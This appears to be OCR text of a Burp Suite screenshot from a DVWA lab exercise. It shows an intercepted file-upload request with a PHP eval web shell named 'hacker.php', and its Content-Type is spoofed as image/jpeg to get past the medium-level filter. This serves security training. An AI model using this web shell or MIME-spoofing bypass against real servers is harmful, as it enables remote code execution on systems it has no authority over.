 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.48.28:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.48.28
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11401677317818170071588216025
Content-Length: 511
Origin: http://192.168.48.28
Connection: close
Referer: http://192.168.48.28/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=e5gsptoibplvj2b975pdqfdt14; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="uploaded"; filename="hacker.php"
Content-Type: image/jpeg 修改为图片类型
<?php @eval($_POST['hacker']);?>
-----------------------------11401677317818170071588216025
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------11401677317818170071588216025--
? < + > Type a search term 0 matches